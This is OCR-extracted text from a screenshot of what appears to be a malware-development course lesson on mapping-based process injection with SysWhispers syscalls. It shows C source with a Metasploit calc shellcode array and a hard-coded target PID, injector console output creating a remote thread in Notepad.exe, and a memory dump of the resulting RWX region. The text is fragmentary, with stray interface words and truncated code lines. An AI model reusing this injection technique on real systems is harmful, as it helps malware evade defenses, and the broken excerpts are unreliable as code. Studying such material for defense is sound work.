 Error List
main.c
main.c
main.c
ers
(Global Scope)
// @NUL0x4C | @mrd0x : MalDevAcademy
#include <Windows.h>
#include <stdio.h>
#include "SysWhispers.h"
// comment to enable remote-injection code
//\
#define LOCAL_INJECTION
#ifndef LOCAL_INJECTION
#define REMOTE_INJECTION
// change the pid to thats of the process to target
#define PROCESS_ID 21636
#endif // !LOCAL_INJECTION
/*
SysWhispers.h - SysWhispers.
python syswhispers.py -a
*/
// this can be used instead
#define SECTION_RWX (SECTION_
// x64 calc metasploit shell
unsigned char Payload[] = {
0xFC, 0x48, 0x83, 0xE4,
0x41, 0x50, 0x52, 0x51,
0x60, 0x48, 0x8B, 0x52,
0x50, 0x48, 0x0F, 0xB7,
0xAC, 0x3C, 0x61, 0x7C,
0x01, 0xC1, 0xE2, 0xED,
0x42, 0x3C, 0x48, 0x01,
0x85, 0xC0, 0x74, 0x67,
0x8B, 0x40, 0x20, 0x49,
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'MappingInjection' (3 of 3 proj
dencies
Windows PowerShell
PS C:\Users\User\Desktop\Intermediate\MappingInjection\x64\Release> .\SysWhispers.exe
[i] Targeting process of id : 21636
[+] Local Memory Allocated At : 0x000001C48D030000 Of Size : 4096
[#] Press <Enter> To Write The Payload ...
[+] Payload is Copied From 0x00007FF6F99B5040 To 0x000001C48D030000
[+] Remote Memory Allocated At : 0x000002301D830000 Of Size : 4096
[#] Press <Enter> To Run The Payload ...
[i] Running Thread Of Entry 0x000002301D830000 ... [+] DONE
[+] Thread Created With Id : 20868
[#] Press <Enter> To Quit ...
Notepad.exe (21636) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU
Hide free regions
Base address Type Size Protection
0xe7946f8000 Private: Commit 12 kB RW+G
0x2301d830000 Mapped: Commit 4 kB RWX
0x7ff668ca1000 Image: Commit 296 kB RX
0x7ffbf1801000 Image: Commit 4,380 kB RX
0x7ffbf1e21000 Image: Commit 688 kB RX
0x7ffbf2e61000 Image: Commit 2,524 kB RX
0x7ffc50011000 Image: Commit 560 kB RX
0x7ffc500f1000 Image: Commit 1,424 kB RX
0x7ffc52ba1000 Image: Commit 36 kB RX
0x7ffc72c21000 Image: Commit 340 kB RX
0x7ffc839a1000 Image: Commit 2,972 kB RX
0x7ffc84aa1000 Image: Commit 13,228 kB RX
0x7ffc897f1000 Image: Commit 64 kB RX
0x7ffc8bfb1000 Image: Commit 176 kB RX
0x7ffc8c001000 Image: Commit 748 kB RX
0x7ffc8c141000 Image: Commit 336 kB RX
Notepad.exe (21636) (0x2301d830000 - 0x2301d831000)
00000000 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0  H.rPH..JJM1.H1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 RAQH.R .B<H.....
00000050 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 ...H..tgH..P.H.D
00000060 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 .@ I...VH..A.4.H
00000070 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 ..M1.H1..A...A..
00000080 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8.u.L.L$.E9.u.XD
00000090 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 .@$I..fA..HD.@.I
000000a0 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a ..A...H..AXAX^YZ
000000b0 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 AXAYAZH.. AR..XA
000000c0 59 5a 48 8b 12 e9 57 ff ff ff 5d 48 ba 01 00 00 YZH...W...]H....
000000d0 00 00 00 00 00 48 8d 8d 01 01 00 00 41 ba 31 8b .....H......A.1.
000000e0 6f 87 ff d5 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff o......*.A......
000000f0 d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 .H..(<.|....u..G
00000100 13 72 6f 6a 00 59 41 89 da ff d5 63 61 6c 63 00 .roj.YA....calc.
00000110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitwise Bit shift
A << >> C
B ( ) % ÷
C 7 8 9 ×